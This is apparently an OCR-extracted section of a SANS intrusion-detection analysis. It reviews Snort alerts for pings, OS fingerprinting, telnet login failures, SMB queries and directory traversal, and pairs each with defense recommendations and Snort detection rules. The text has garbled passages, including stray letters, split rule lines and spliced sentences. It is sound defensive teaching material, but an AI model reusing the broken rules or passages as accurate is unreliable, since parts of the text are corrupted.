

It would probably be a good idea to either block this IP address or keep an eye out for additional traffic coming from this IP. This could be reported to the @Home network because it may violate their acceptable user polices. The reverse IP lookup reports abuses can be reported to abuse@corp.nl.home.com. Lastly, this ICMP traffic should be blocked at the broader router or firewall to prevent more reconnaissance of the network.



misconfigured on this machine or someone is on this machine is pinging various machines on the MY.NET.16.5 appears to be pinging about seventy-five different machines. Something maybe Internet various times during the day. It does not appearing to be a scanning attempt because there are only a one or two alerts going to the same IP addresses at various times during the day.



This is an example of the scanning done from 65.34.236.188. None of the scans correlate with the other alerts generated, it is possible that this person scanned the IP addresses earlier before September 07. They may be attacking those machines found during an earlier reconnaissance period.



**Defense Recommendation:** If this traffic is undesired on the network, routers and the firewalls need to be setup to block it. Also this should be included in acceptable use policies for the site. T E

# M **IOT the site.**<br>Snort v1.8 Ruleset that may generate a similar alert

**policy.rules:**alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"INFO Outbound GNUTella Connect accept"; content: "GNUTELLA OK"; nocase; depth: 40; classtype:badunknown; sid:558; rev:1;)









**Defense Recommendation:** ICMP traffic can be blocked at the routers or firewalls to prevent some parts of this software from gathering information about the network. A secure version of finger should be loaded on the systems, if finger is need. Otherwise, all of the finger daemons should be disabled on the systems. O N

#### **Snort v1.8 Ruleset that may generate a similar alert**

**icmp.rules:**alert icmp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ICMP PING CyberKit 2.2 Windows"; content:"|aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa|";itype:8;depth:32; reference:arachnids,154; sid:483; rev:1;)

**vision18.rules:**alert ICMP \$EXTERNAL any -> \$INTERNAL any (msg: IDS154/icmp\_ping-CyberKit 2.2 Windows"; itype: 8; content: "|aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa|"; depth: 32; classtype: info-attempt; reference: arachnids,154;)

**© SANS Institute 2004, Author retains full rights.** Alert: ICMP Echo Request Windows **Number Detected of This Alert:** 172 **Description:** According to Max Vision, IDS159, this is ping request that most likely came from a Microsoft Windows machine (par. 1). Ping requests may be used to map the network (par.1).

**Defense Recommendation:** If this is unwanted traffic, block ICMP traffic at the firewall or routers. R E

#### **Snort v1.8 Ruleset that may generate a similar alert**

 $\overline{\text{C}}$  $\overline{O}$ **icmp-info.rules:**alert icmp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"ICMP PING Microsoft Windows"; content:"|30313233343536373839616263646

N 5666768696a6b6c6d6e6f70|"; itype:8; depth:32; reference:arachnids,159; sid:376; rev:1;) **vision18.rules:**alert ICMP \$EXTERNAL any -> \$INTERNAL any (msg:

"IDS159/icmp\_ping-microsoft\_windows"; dsize: 50; itype: 8; content: "01234

56789abcdefghijklmnopqrstuvwxyz|21402324255E262A28295F3D3031|"; depth: 50;

 $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ 

**Details**



09/10-20:54:56.957351 [\*\*] ICMP Echo Request Windows [\*\*] 24.39.174.160 -> MY.NET.140.9

09/10-20:56:17.102911 [\*\*] ICMP Echo Request Windows [\*\*] 24.39.174.160 -> MY.NET.140.9

cc1006462-c.catv1.md.home.com (IP address: 24.39.174.160) has directed twenty-nine pings to MY.NET.140.9. These are the only alerts 24.39.174.160 has generated. These pings may not have malicious intent. However, it may be a good idea to keep an eye out for this IP address.



**Defense Recommendation:** The firewall can be setup to block all incoming telnet connections if telnet connections from outside are unnecessary. If the telnet service is necessary, setup up the users accounts to lock after X number of unsuccessful logins attempts will help to deter these types of attacks. All of the users should be instructed on how to pick proper passwords for their accounts.

#### **Snort v1.8 Ruleset that may generate a similar alert**

**telnet.rules:**alert tcp \$HOME\_NET 23 -> \$EXTERNAL\_NET any (msg:"TELNET login incorrect"; content:"Login incorrect"; flags: A+; reference:arachnids,127; classtype:badunknown; sid:718; rev:1;)

**vision18.rules:**alert TCP \$INTERNAL 23 -> \$EXTERNAL any (msg: "IDS127/telnet\_telnetlogin-incorrect"; flags: A+; content: "Login incorrect"; depth: 16; nocase; classtype: systemfailed; reference: arachnids, 127;)

**Alert:** SMB Name Wildcard **Number Detected of This Alert:** 108

**Description:** Someone generated this alert or a system was trying querying the Netbios table (Vision, IDS177 par. 1). This attack can gather information such as the workstation name, who is logged in, and domain (par. 1). Lastly, this is normal traffic between to windows machines on the same network (par. 1).

**Defense Recommendation:** The firewall need to have rulesets that block all outgoing and incoming SMB traffic.  $\overline{\mathrm{E}}$ 

The Content of Taxa Fax Party<br>content:"CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA|00 00|"; classtype: info-C  $\overline{\text{O}}$ N **Snort v1.8 Ruleset that may generate a similar alert misc-lib:**alert udp any any -> \$HOME\_NET 137 (msg:"SMB Name Wildcard"; content:"CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA|0000|";) **Vision18.rules:**alert UDP \$EXTERNAL any -> \$INTERNAL 137 (msg: "IDS177/netbios\_netbios-name-query"; attempt; reference: arachnids,177;)



R

#### 09/11-12:10:22.091489 [\*\*] Queso fingerprint [\*\*] 212.140.173.2:57129 -> MY.NET.100.165:80

Here we have three attempts to fingerprint the OS on MY.NET.100.165. If these attempts are successful, then the next thing that would most likely be attempted is an exploit that would give the attacker administrator rights. After searching through the alerts, these three source IP addresses made no other attempt on MY.NET.100.165.





#### MY.NET.100.165:80

09/11-09:00:50.488795 [\*\*] WEB-MISC http directory traversal [\*\*] 192.35.44.3:64319 -> MY.NET.100.165:80

Again, 192.35.44.3 is actively trying to exploit MY.NET.100.165. MY.NET.100.165 should be checked out to ensure that cmd.exe and other key files are not accessible by doing a web traversal.





**policy.rules:**alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 21 (msg:"INFO FTP anonymous FTP"; content:"anonymous"; nocase; flags:A+; classtype:not-suspicious; sid:553;  $rev:1;$ 

